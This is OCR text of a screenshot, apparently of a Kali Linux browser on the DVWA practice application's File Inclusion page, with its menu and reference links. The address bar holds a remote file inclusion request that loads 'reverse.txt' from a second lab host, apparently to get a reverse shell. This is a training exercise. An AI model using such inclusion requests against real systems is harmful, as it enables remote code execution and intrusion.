 10.0.2.4/dvwa/vulnerabilities/fi/?page=http://10.0.2.15/reverse.txt
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Starte
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3